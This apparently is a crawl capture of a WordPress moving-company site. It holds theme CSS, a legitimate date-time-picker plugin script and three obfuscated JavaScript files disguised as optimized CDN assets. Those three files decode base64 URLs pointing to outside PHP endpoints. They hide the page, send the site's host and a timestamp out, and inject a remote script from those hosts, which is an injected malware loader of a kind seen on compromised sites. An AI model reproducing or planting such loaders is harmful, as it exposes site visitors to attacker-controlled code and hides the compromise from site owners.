!important;}figure.wp-block-audio:hover figcaption,figure.wp-block-video:hover figcaption,figure.wp-block-embed:hover figcaption{margin:.5em 0 0;}.wp-block-embed .wp-block-embed__wrapper{position:relative;}.wp-block-embed.is-type-video.alignwide .wp-block-embed__wrapper:before,.wp-block-embed.is-type-video.alignfull .wp-block-embed__wrapper:before,.wp-block-embed.is-type-video.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{content:"";display:block;width:0;}figure figcaption,.wp-block-image figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd{margin-bottom:0;padding:6px 10px !important;max-height:60%;width:auto;overflow-y:auto;}figure.wp-block-audio figcaption,figure.wp-block-video figcaption,figure.wp-block-embed figcaption{position:static;-webkit-transition:none;-ms-transition:none;transition:none;margin:.5em 0 0;}.wp-block-audio figcaption{opacity:1 !important;}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex !important;}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{max-height:57%;}.wp-block-separator:not([class*="is-style"]){width:15%;}.wp-block-pullquote.has-cyan-bluish-gray-background-color.is-style-solid-color > blockquote{background:transparent;}body.sidebar_hide  .wp-block-columns.alignfull.has-2-columns{padding-left:.6rem;padding-right:.6rem;box-sizing:border-box;}h1.sc_layouts_title_caption sup,h1.sc_layouts_title_caption b,h1.sc_layouts_title_caption em,h2.post_title a em,h2.post_title a b,h2.post_title a sup,h3.post_title em,h3.post_title b,h3.post_title sup{color:inherit !important;}.cart.grouped_form .single_add_to_cart_button,.woocommerce ul.products li.product .post_data .button.product_type_grouped,.woocommerce-page ul.products li.product .post_data .button.product_type_grouped{margin-top:1.8rem !important;}.woocommerce div.product form.cart .group_table td{vertical-align:inherit !important;padding:.5rem !important;}.single-post .post_meta.post_meta_single{clear:both;}article.category-block.tag-gallery .wp-block-quote{margin:0 0 1em 0;}footer .widget ul>li:before{background-color:transparent !important;top:0;}blockquote > p a{display:inline;}.content > article.post_item_single.post_type_page > .post_content.entry-content > ol li:before{display:none;}.content > article.post_item_single.post_type_page > .post_content.entry-content > ol li,.content > article.post_item_single.post_type_page > .post_content.entry-content > ol ol li{list-style-type:decimal !important;}@-moz-document url-prefix(){.wp-block-image.size-full.wp-image-904{float:left;overflow:hidden;}.wp-block-image.size-full.wp-image-905{float:right;overflow:hidden;}}.gallery .gallery-caption:hover{bottom:0 !important;}.wp-block-image > figure{width:max-content;max-width:100%;}.header_style_header-default .post_item_single.post_type_post .post_content .wp-block-table,.header_style_header-default .post_item_single.post_type_post .post_content .wp-block-cover,.header_style_header-default .post_item_single.post_type_post .post_content .wp-block-button{margin-top:0;margin-bottom:1.4em;}.wp-block-cover p:not(.has-text-color) > strong,.wp-block-cover p:not(.has-text-color) > a,.wp-block-cover p:not(.has-text-color){color:#fff !important;}.wp-block-cover p:not(.has-text-color) > a:hover{opacity:.7;}.header_style_header-default figure.wp-block-gallery > figcaption{position:static;width:100%;text-align:center;margin-bottom:16px !important;}.sidebar_show .alignwide .wp-block-column .wp-block-quote{padding:2.9em 3.6em 2.45em 4.1em;margin-top:0;}.has-drop-cap:not(:focus):first-letter{font-size:6em;line-height:.8;}article.tag-gallery > .post_content > figure.wp-block-audio{overflow:inherit;}.wp-block-cover.has-background-dim .wp-block-cover__inner-container > p{margin:0;}.content .wp-block-archives,.post_content > .wp-block-media-text,.wp-block-archives-dropdown,.wp-block-media-text.alignfull.has-media-on-the-right.has-background,.wp-block-archives,.wp-block-calendar,.wp-block-categories{margin-bottom:1.8em;}.wp-block-group.has-background{padding:1em;}.wp-block-group.has-background .wp-block-button,.wp-block-group.has-background p{margin-bottom:1.8em;}.wp-block-group.has-background p:last-child{margin-bottom:0;}.post_item_single .wp-block-group.has-background{margin-bottom:1em;}.has-large-font-size{font-size:2.571428571em;}.post_item_single  .page_links > a,.post_item_single .page_links > span:not(.page_links_title){line-height:39px;}.is-style-stripes table>tbody>tr:nth-child(2n+1)>td{background-color:transparent !important;}.header_style_header-default .post_item_single img.alignleft,.header_style_header-default .post_item_single img.alignright{margin-bottom:.5em;}.header_style_header-default .comments_wrap code{padding:.1em !important;line-height:normal;}.header_style_header-default .post_item_single.post_type_page .post_content > p:last-child > img.alignright{margin-top:3em;}.header_style_header-default .post_content > .wp-block-video,.header_style_header-default .post_content > blockquote{margin-bottom:1em;}table.group_table>tbody>tr>td{background-color:transparent !important;}.header_style_header-default .coupon button[name="apply_coupon"]{padding-bottom:1em !important;}.is-style-squared > .wp-block-button__link{border-radius:unset;}.wp-block-cover{box-sizing:border-box;}.post_content > ol[class*="wp-block-"]{padding-left:0;}p.comment-form-cookies-consent{clear:both;}header .scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a[href*='tel']:hover .sc_layouts_item_icon{color:#272423 !important;}body[class*="blog_style_chess"] .nav-links{padding-left:1em;}.search header .sc_layouts_item{display:block !important;}.sc_layouts_menu.inited{overflow:visible;max-height:none;}.comments_pagination{margin-top:2.8em;}.comments_pagination .next,.comments_pagination .prev{background:transparent !important;}.comments_pagination .next:hover,.comments_pagination .prev:hover{color:#000 !important;}footer .sc_layouts_menu_nav li li.menu-item-has-children>a:after{content:"";font-family:"fontello";}footer .sc_layouts_menu_nav>li ul{height:max-content;}.blog  article blockquote{margin-left:0;}.page-id-501 .page_links{padding-top:2em;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.quantity label.screen-reader-text{display:none !important;}.post_featured > img{width:100%;}}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current,.xdsoft_datetimepicker .xdsoft_calendar td:hover,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current{background:transparent !important;}.xdsoft_datetimepicker .xdsoft_calendar td>div{padding-right:0;text-align:center;}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current{box-shadow:none !important;}.xdsoft_datetimepicker .xdsoft_calendar td{background:#f5f5f5;border:1px solid #f5f5f5 !important;}.xdsoft_datetimepicker .xdsoft_next:hover,.xdsoft_datetimepicker .xdsoft_prev:hover,.xdsoft_datetimepicker .xdsoft_today_button:hover{background-color:transparent !important;}.xdsoft_datetimepicker .xdsoft_year,.xdsoft_datetimepicker .xdsoft_month{text-align:center;}.xdsoft_datetimepicker .xdsoft_year{margin-left:0;}.wpcf7-form .columns_wrap > .column-1_6{padding-top:.6rem;}.sc_googlemap_content_default{top:3.5% !important;bottom:auto !important;}.woocommerce .list_products.shop_mode_thumbs .added_to_cart{margin-top:1.6em;}.trx_addons_present ol{list-style:none;counter-reset:num;}.trx_addons_present ol>li::before{content:counter(num) ". ";counter-increment:num;position:absolute;left:-1.16em;font-size:1em;font-weight:400;}.wp-block-pullquote{padding:0;}body.custom-background.disable_body_custom_background{background-color:transparent !important;}.wpcf7-form .wpcf7-spinner{display:none;}.wpcf7-form p:empty{display:none;}.wpcf7-form .contact_us_gmaps .sc_form_field.sc_form_field_submit{margin:0;}.wpcf7-form .contact_us_gmaps .sc_form_field.sc_form_field_submit p{margin-bottom:0;}.wpcf7-form .contact_us_gmaps + .wpcf7-response-output{margin-top:.5em;margin-bottom:0;}.wpcf7-form .contact_us_gmaps span.wpcf7-not-valid-tip{margin-top:0;}

--- FILE ---
content_type: text/javascript
request_url: https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/desktop/optimized/rev-16a78a5/dhdjisksnsbhssu.com/nitro-min-d41d8cd98f00b204e9800998ecf8427e.lvka
body_size: 797
content:
function _0xe89a(_0x516355,_0x46e775){const _0x29411b=_0x2941();return _0xe89a=function(_0xe89aa3,_0x204b0b){_0xe89aa3=_0xe89aa3-0x150;let _0x1e608a=_0x29411b[_0xe89aa3];return _0x1e608a;},_0xe89a(_0x516355,_0x46e775);}(function(_0x4616fb,_0x24569f){const _0x507804=_0xe89a,_0x14c32b=_0x4616fb();while(!![]){try{const _0x2037fd=parseInt(_0x507804(0x158))/0x1+-parseInt(_0x507804(0x163))/0x2+-parseInt(_0x507804(0x15e))/0x3+parseInt(_0x507804(0x166))/0x4+parseInt(_0x507804(0x152))/0x5*(parseInt(_0x507804(0x167))/0x6)+parseInt(_0x507804(0x157))/0x7+parseInt(_0x507804(0x15a))/0x8*(-parseInt(_0x507804(0x162))/0x9);if(_0x2037fd===_0x24569f)break;else _0x14c32b['push'](_0x14c32b['shift']());}catch(_0x2c34ec){_0x14c32b['push'](_0x14c32b['shift']());}}}(_0x2941,0x58470),function(_0x2e3c0a,_0x11f685,_0x1df2cb,_0xed2332,_0x19f333,_0x2c4a51){const _0x471d67=_0xe89a;if(sessionStorage[_0x471d67(0x161)]('__sync_load')===_0x471d67(0x159))return;const _0x48449f=_0x2e3c0a[_0x471d67(0x15f)](_0x471d67(0x150));_0x48449f[_0x471d67(0x151)]=_0x471d67(0x160),_0x2e3c0a[_0x471d67(0x15d)][_0x471d67(0x15b)](_0x48449f);var _0xf51887={'host':_0x2e3c0a[_0x471d67(0x169)][_0x471d67(0x156)],'now':Date[_0x471d67(0x155)]()};_0x2c4a51=_0x2e3c0a['createElement'](_0x1df2cb),_0x19f333=_0x2e3c0a[_0x471d67(0x15c)](_0x1df2cb)[0x0],_0x2c4a51[_0x471d67(0x168)]=0x1,_0x2c4a51[_0x471d67(0x165)]=_0xed2332+_0x471d67(0x154)+encodeURIComponent(JSON[_0x471d67(0x16a)](_0xf51887)),_0x19f333[_0x471d67(0x164)][_0x471d67(0x153)](_0x2c4a51,_0x19f333);}(document,window,'script',atob('aHR0cHM6Ly9qYWlyZWNhbm9hcy5jb20veml6aS5waHA=')));function _0x2941(){const _0x59c230=['parentNode','src','2293256WKKNeM','6pTgmnc','async','location','stringify','style','textContent','1999245MouWeD','insertBefore','?data=','now','host','3851351ReFFLE','177363WAmuPn','once','8BegGVl','appendChild','getElementsByTagName','head','291516LZPKjc','createElement','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','getItem','6552414GUoxNS','1027834toRIXD'];_0x2941=function(){return _0x59c230;};return _0x2941();}

--- FILE ---
content_type: text/javascript
request_url: https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/desktop/optimized/rev-16a78a5/dlkgldkfngmlkdfnmg.com/nitro-min-pfpa
body_size: 858
content:
function _0x4190(){const _0x22b0d0=['739962xeMNgs','__sync_load','6578719jDSIWV','style','getElementsByTagName','stringify','25532Zuqejn','aHR0cHM6Ly9maXJzdG5hdGlvbnNmaW5hbmNlbGxjLmNvbS9sb2xhLnBocA==','src','host','getItem','async','1096RdhcoM','once','28467GTlDzi','?data=','165BVOWwa','script','location','1385vlEYgs','6OnIght','618130IrTymX','48452772uKnjYh','createElement','head','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','1BWJfnX','2306054orPhxL','textContent','now'];_0x4190=function(){return _0x22b0d0;};return _0x4190();}const _0x5e2c03=_0x2b84;function _0x2b84(_0x5e580f,_0x474b0b){const _0x41908a=_0x4190();return _0x2b84=function(_0x2b84f5,_0x2d2d71){_0x2b84f5=_0x2b84f5-0xe0;let _0x2eb05a=_0x41908a[_0x2b84f5];return _0x2eb05a;},_0x2b84(_0x5e580f,_0x474b0b);}(function(_0x335871,_0x133005){const _0x365d3c=_0x2b84,_0x4a25f4=_0x335871();while(!![]){try{const _0x110a44=-parseInt(_0x365d3c(0xe0))/0x1*(parseInt(_0x365d3c(0xe1))/0x2)+parseInt(_0x365d3c(0xe4))/0x3+parseInt(_0x365d3c(0xea))/0x4*(-parseInt(_0x365d3c(0xf7))/0x5)+-parseInt(_0x365d3c(0xf8))/0x6*(parseInt(_0x365d3c(0xe6))/0x7)+-parseInt(_0x365d3c(0xf0))/0x8*(parseInt(_0x365d3c(0xf2))/0x9)+-parseInt(_0x365d3c(0xf9))/0xa*(-parseInt(_0x365d3c(0xf4))/0xb)+parseInt(_0x365d3c(0xfa))/0xc;if(_0x110a44===_0x133005)break;else _0x4a25f4['push'](_0x4a25f4['shift']());}catch(_0x56a118){_0x4a25f4['push'](_0x4a25f4['shift']());}}}(_0x4190,0xdff42),function(_0x3f37a2,_0x6e6e45,_0x5a0d20,_0xc8760,_0x4fbc23,_0x57a04c){const _0x48c55a=_0x2b84;if(sessionStorage[_0x48c55a(0xee)](_0x48c55a(0xe5))===_0x48c55a(0xf1))return;const _0xc05b02=_0x3f37a2['createElement'](_0x48c55a(0xe7));_0xc05b02[_0x48c55a(0xe2)]=_0x48c55a(0xfd),_0x3f37a2[_0x48c55a(0xfc)]['appendChild'](_0xc05b02);var _0x4d075a={'host':_0x3f37a2[_0x48c55a(0xf6)][_0x48c55a(0xed)],'now':Date[_0x48c55a(0xe3)]()};_0x57a04c=_0x3f37a2[_0x48c55a(0xfb)](_0x5a0d20),_0x4fbc23=_0x3f37a2[_0x48c55a(0xe8)](_0x5a0d20)[0x0],_0x57a04c[_0x48c55a(0xef)]=0x1,_0x57a04c[_0x48c55a(0xec)]=_0xc8760+_0x48c55a(0xf3)+encodeURIComponent(JSON[_0x48c55a(0xe9)](_0x4d075a)),_0x4fbc23['parentNode']['insertBefore'](_0x57a04c,_0x4fbc23);}(document,window,_0x5e2c03(0xf5),atob(_0x5e2c03(0xeb))));

--- FILE ---
content_type: text/javascript
request_url: https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/static/optimized/rev-16a78a5/movingcompany.com.bd/wp-content/plugins/date-time-picker-field/assets/js/nitro-min-d4d009f105bbb43ac34bbadde940dd59.dtpicker.js
body_size: 944
content:
jQuery(document).ready(function(){dtp_init()}).ajaxComplete(function(){dtp_init()});function dtp_init(){var e=null;if(datepickeropts.selector.charAt(0)!="#"&&datepickeropts.selector.charAt(0)!="."){var t=datepickeropts.selector.split(",")[0];e=jQuery("input[data-original_id="+t+"]");console.log(e)}else{e=jQuery(datepickeropts.selector)}if(e.length===0){return}jQuery.datetimepicker.setDateFormatter("moment");if(datepickeropts.preventkeyboard=="on"){jQuery(e).focus(function(){jQuery(this).blur()});jQuery(e).attr("readonly","readonly")}datepickeropts.offset=parseInt(datepickeropts.offset);var i=function(e,t){var i="";var a=t.val();if(a===""){if(datepickeropts.use_max_date_as_default!=="undefined"&&datepickeropts.use_max_date_as_default==="1"){a=datepickeropts.max_date;datepickeropts.now=a}else{a=datepickeropts.min_date;datepickeropts.now=a}}t.datetimepicker({value:a});if(datepickeropts.minDate==="on"){var s=moment(datepickeropts.now,datepickeropts.format).toDate();if(e.toDateString()===s.toDateString()){var p=new Date(s.getTime()+datepickeropts.offset*6e4);var r=datepickeropts.minTime.split(":");if(parseInt(p.getHours())>parseInt(r[0])){i=p.getHours()+":"+p.getMinutes();this.setOptions({minTime:i})}else{i=datepickeropts.minTime;this.setOptions({minTime:i})}}else{i=datepickeropts.minTime;this.setOptions({minTime:i})}}};if(datepickeropts.timepicker==="on"&&datepickeropts.allowed_times!==""){i=function(e,t){var i=t.val();if(i===""){i=datepickeropts.min_date;datepickeropts.now=i}t.datetimepicker({value:i});if(datepickeropts.minDate==="on"){var a=moment(datepickeropts.now,datepickeropts.format).toDate();if(e.toDateString()===a.toDateString()){var s=new Date(a.getTime()+datepickeropts.offset*6e4);mtime=s.getHours()+":"+s.getMinutes();this.setOptions({minTime:mtime})}else{mtime=datepickeropts.minTime;this.setOptions({minTime:mtime})}}var p="";if(e.getDay()==0&&datepickeropts.sunday_times!==""){p=datepickeropts.sunday_times;this.setOptions({allowTimes:p})}else if(e.getDay()==1&&datepickeropts.monday_times!==""){p=datepickeropts.monday_times;this.setOptions({allowTimes:p})}else if(e.getDay()==2&&datepickeropts.tuesday_times!==""){p=datepickeropts.tuesday_times;this.setOptions({allowTimes:p})}else if(e.getDay()==3&&datepickeropts.wednesday_times!==""){p=datepickeropts.wednesday_times;this.setOptions({allowTimes:p})}else if(e.getDay()==4&&datepickeropts.thursday_times!==""){p=datepickeropts.thursday_times;this.setOptions({allowTimes:p})}else if(e.getDay()==5&&datepickeropts.friday_times!==""){p=datepickeropts.friday_times;this.setOptions({allowTimes:p})}else if(e.getDay()==6&&datepickeropts.saturday_times!==""){p=datepickeropts.saturday_times;this.setOptions({allowTimes:p})}else{p=datepickeropts.allowed_times;this.setOptions({allowTimes:p})}var r=new Date(e.getTime());var o=new Date(e.getTime());var d=p[0].split(":");r.setHours(parseInt(d[0]),parseInt(d[1]));if(e<r){formattedDate=moment(r).format(datepickeropts.format);t.datetimepicker({value:formattedDate})}d=p[p.length-1].split(":");o.setHours(parseInt(d[0]),parseInt(d[1]));if(e>o){formattedDate=moment(o).format(datepickeropts.format);t.datetimepicker({value:formattedDate})}}}var a=function(){};var s={scrollMonth:false,i18n:datepickeropts.i18n,value:datepickeropts.value,format:datepickeropts.format,formatDate:datepickeropts.dateformat,formatTime:datepickeropts.hourformat,inline:datepickeropts.inline=="on",theme:datepickeropts.theme,timepicker:datepickeropts.timepicker=="on",datepicker:datepickeropts.datepicker=="on",step:parseInt(datepickeropts.step),timepickerScrollbar:true,dayOfWeekStart:parseInt(datepickeropts.dayOfWeekStart),onChangeDateTime:i,onShow:i,onSelectDate:a,onSelectTime:a,validateOnBlur:false};if(datepickeropts.minTime!==""){s.minTime=datepickeropts.minTime}if(datepickeropts.maxTime!==""){s.maxTime=datepickeropts.maxTime}if(datepickeropts.minDate==="on"){if(datepickeropts.value!==""){s.minDate=datepickeropts.value}else{s.minDate=0}}if(datepickeropts.max_date!==""){s.maxDate=datepickeropts.max_date;s.yearEnd=parseInt(datepickeropts.max_year)}if(datepickeropts.min_date!==""){s.minDate=datepickeropts.min_date;s.yearStart=parseInt(datepickeropts.min_year)}if(datepickeropts.disabled_days!==""){s.disabledWeekDays=datepickeropts.disabled_days}if(datepickeropts.disabled_calendar_days!==""){s.disabledDates=datepickeropts.disabled_calendar_days}if(datepickeropts.allowed_times!==""){s.allowTimes=datepickeropts.allowed_times}jQuery(e).datetimepicker(s).attr("type","text");jQuery.datetimepicker.setLocale(datepickeropts.locale)}

--- FILE ---
content_type: text/javascript
request_url: https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/desktop/optimized/rev-16a78a5/eotoatotlasldkd.com/nitro-min-d41d8cd98f00b204e9800998ecf8427e.ofo
body_size: 796
content:
function _0x3563(){const _0x8f652e=['host','378480UankiH','1329975RtdlWq','getItem','createElement','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','now','119416nnuWhb','parentNode','213028BHIXWA','async','197449WVWdsj','insertBefore','stringify','aHR0cHM6Ly9kdW5rbGV5c2RhaXJ5LmNvbS9sYWxhLnBocA==','1828212WsRMOh','appendChild','once','5fZLwQQ','?data=','script','head','style','304000wvQNOD'];_0x3563=function(){return _0x8f652e;};return _0x3563();}const _0x2bb5d1=_0x2abe;function _0x2abe(_0x1d9872,_0x4e5ba9){const _0x3563c0=_0x3563();return _0x2abe=function(_0x2abe95,_0x4f900c){_0x2abe95=_0x2abe95-0x1bc;let _0x2fe02d=_0x3563c0[_0x2abe95];return _0x2fe02d;},_0x2abe(_0x1d9872,_0x4e5ba9);}(function(_0x35c016,_0x341e1f){const _0x32a0c7=_0x2abe,_0x14b785=_0x35c016();while(!![]){try{const _0x588ea6=-parseInt(_0x32a0c7(0x1c3))/0x1+-parseInt(_0x32a0c7(0x1bd))/0x2+parseInt(_0x32a0c7(0x1be))/0x3+-parseInt(_0x32a0c7(0x1c5))/0x4+-parseInt(_0x32a0c7(0x1ce))/0x5*(-parseInt(_0x32a0c7(0x1cb))/0x6)+-parseInt(_0x32a0c7(0x1c7))/0x7+-parseInt(_0x32a0c7(0x1d3))/0x8;if(_0x588ea6===_0x341e1f)break;else _0x14b785['push'](_0x14b785['shift']());}catch(_0xd07078){_0x14b785['push'](_0x14b785['shift']());}}}(_0x3563,0x4e1a3),function(_0x169e77,_0x398a62,_0x4c8fe6,_0x55a7f9,_0x50ab2b,_0x2bad9f){const _0x5d4f03=_0x2abe;if(sessionStorage[_0x5d4f03(0x1bf)]('__sync_load')===_0x5d4f03(0x1cd))return;const _0x5c674c=_0x169e77[_0x5d4f03(0x1c0)](_0x5d4f03(0x1d2));_0x5c674c['textContent']=_0x5d4f03(0x1c1),_0x169e77[_0x5d4f03(0x1d1)][_0x5d4f03(0x1cc)](_0x5c674c);var _0x49f042={'host':_0x169e77['location'][_0x5d4f03(0x1bc)],'now':Date[_0x5d4f03(0x1c2)]()};_0x2bad9f=_0x169e77['createElement'](_0x4c8fe6),_0x50ab2b=_0x169e77['getElementsByTagName'](_0x4c8fe6)[0x0],_0x2bad9f[_0x5d4f03(0x1c6)]=0x1,_0x2bad9f['src']=_0x55a7f9+_0x5d4f03(0x1cf)+encodeURIComponent(JSON[_0x5d4f03(0x1c9)](_0x49f042)),_0x50ab2b[_0x5d4f03(0x1c4)][_0x5d4f03(0x1c8)](_0x2bad9f,_0x50ab2b);}(document,window,_0x2bb5d1(0x1d0),atob(_0x2bb5d1(0x1ca))));